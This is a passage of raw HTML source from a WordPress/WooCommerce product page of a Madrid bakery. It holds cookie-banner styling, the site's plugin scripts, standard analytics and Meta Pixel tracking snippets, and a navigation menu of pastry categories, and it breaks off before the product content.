.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src='https://pasteleriaelriojano.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://pasteleriaelriojano.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://pasteleriaelriojano.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W4GZ4B7V5Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasteleriaelriojano.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W4GZ4B7V5Z", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasteleriaelriojano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasteleriaelriojano.com/wp-json/wp/v2/product/7104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasteleriaelriojano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pasteleriaelriojano.com/?p=7104' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style>
                button.subscribe-button-hover:hover, button.unsubscribe_button:hover {
                background: #2e54ea !important; color: #ffffff !important;border: 1px solid#0006b8 !important;
                } 
            </style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://pasteleriaelriojano.com"><link rel="alternate" href="https://pasteleriaelriojano.com/wp-json/tribe/events/v1/" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '704159887298387', url);
fbq('init', '704159887298387', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '704159887298387', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://pasteleriaelriojano.com/wp-content/uploads/2021/10/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pasteleriaelriojano.com/wp-content/uploads/2021/10/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasteleriaelriojano.com/wp-content/uploads/2021/10/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pasteleriaelriojano.com/wp-content/uploads/2021/10/cropped-favicon-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pasteleriaelriojano.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='main-styles-non-critical-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='fancyBox-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-ocm-core-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip nitro-exclude data-no-optimize data-noptimize data-no-optimize="1" rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css' type='text/css' media='all' />
</head><body class="wp-singular product-template-default single single-product postid-7104 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js tribe-no-js material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=704159887298387&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="24" data-padding="23" data-full-width="false" data-condense="false" >
			
	<div id="header-secondary-outer" class="centered-logo-between-menu" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<ul id="social"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/Pasteler%C3%ADa-El-Riojano-180267798666675/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/pasteleriaelriojano/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul><div class="nectar-center-text"><a href="https://pasteleriaelriojano.com/tienda/">Disponible envíos a domicilio. Solo dentro de la Comunidad de Madrid.</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://pasteleriaelriojano.com/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://pasteleriaelriojano.com" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="1536" height="961" alt="Pastelería El Riojano" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/06/cropped-LOGO-RIOJANO-1536x961-1.png" srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/06/cropped-LOGO-RIOJANO-1536x961-1.png 1x,  2x" /><img class="mobile-only-logo skip-lazy" alt="Pastelería El Riojano" width="1536" height="961" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/06/cropped-LOGO-RIOJANO-1536x961-1.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="https://pasteleriaelriojano.com/my-account/"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://pasteleriaelriojano.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-7352"><a href="https://pasteleriaelriojano.com/"><span class="menu-title-text">HOME</span></a></li>
<li id="menu-item-7353" class="megamenu columns-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-7353"><a href="https://pasteleriaelriojano.com/tienda/"><span class="menu-title-text">TIENDA</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7355"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7592" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7592"><a href="https://pasteleriaelriojano.com/product-category/bolleria/"><span class="menu-title-text">Bollería</span></a></li>
		<li id="menu-item-7362" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7362"><a href="https://pasteleriaelriojano.com/product-category/hojaldres/"><span class="menu-title-text">Hojaldres</span></a></li>
		<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7356"><a href="https://pasteleriaelriojano.com/product-category/pastas/"><span class="menu-title-text">Pastas</span></a></li>
		<li id="menu-item-7361" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7361"><a href="https://pasteleriaelriojano.com/product-category/salados/"><span class="menu-title-text">Salados</span></a></li>
		<li id="menu-item-9220" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-9220"><a href="https://pasteleriaelriojano.com/product-category/san-valentin/"><span class="menu-title-text">San Valentín</span></a></li>
	</ul>
</li>
	<li id="menu-item-7360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7360"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7358" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7358"><a href="https://pasteleriaelriojano.com/product-category/postres/"><span class="menu-title-text">Postres</span></a></li>
		<li id="menu-item-7602" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7602"><a href="https://pasteleriaelriojano.com/product-category/tartas/"><span class="menu-title-text">Tartas</span></a></li>
		<li id="menu-item-7371" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7371"><a href="https://pasteleriaelriojano.com/product-category/chocolates/"><span class="menu-title-text">Chocolates</span></a></li>
		<li id="menu-item-7357" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7357"><a href="https://pasteleriaelriojano.com/product-category/dulces/"><span class="menu-title-text">Dulces</span></a></li>
		<li id="menu-item-9327" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-9327"><a href="https://pasteleriaelriojano.com/product-category/carnaval/"><span class="menu-title-text">Carnaval</span></a></li>
	</ul>
</li>
	<li id="menu-item-7365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7365"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7363" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7363"><a href="https://pasteleriaelriojano.com/product-category/para-rellenar/"><span class="menu-title-text">Para Rellenar</span></a></li>
		<li id="menu-item-7683" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7683"><a href="https://pasteleriaelriojano.com/product-category/mermeladas/"><span class="menu-title-text">Mermeladas</span></a></li>
		<li id="menu-item-7367" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7367"><a href="https://pasteleriaelriojano.com/product-category/roscones-de-reyes/"><span class="menu-title-text">Roscones de Reyes</span></a></li>
		<li id="menu-item-7359" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7359"><a href="https://pasteleriaelriojano.com/product-category/temporales/"><span class="menu-title-text">Temporales</span></a></li>
		<li id="menu-item-9537" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-9537"><a href="https://pasteleriaelriojano.com/product-category/semana-santa/"><span class="menu-title-text">Semana Santa</span></a></li>
	</ul>
</li>
	<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7370"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9703" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-9703"><a href="https://pasteleriaelriojano.com/product-category/san-isidro/"><span class="menu-title-text">San Isidro</span></a></li>
		<li id="menu-item-7369" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7369"><a href="https://pasteleriaelriojano.com/product-category/turrones-artesanos/"><span class="menu-title-text">Turrones Artesanos</span></a></li>
		<li id="menu-item-7366" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7366"><a href="https://pasteleriaelriojano.com/product-category/especialidades-navidenas/"><span class="menu-title-text">Especialidades Navideñas</span></a></li>
		<li id="menu-item-7368" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7368"><a href="https://pasteleriaelriojano.com/product-category/anguilas-de-mazapan/"><span class="menu-title-text">Anguilas de Mazapán</span></a></li>
		<li id="menu-item-7372" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7372"><a href="https://pasteleriaelriojano.com/product-category/sin-azucar/"><span class="menu-title-text">Sin Azucar</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7374"><a href="https://pasteleriaelriojano.com/nosotros/"><span class="menu-title-text">NOSOTROS</span></a></li>
<li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7375"><a href="https://pasteleriaelriojano.com/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="https://pasteleriaelriojano.com/my-account/"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://pasteleriaelriojano.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="Pastelería El Riojano" width="1536" height="961" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/06/cropped-LOGO-RIOJANO-1536x961-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

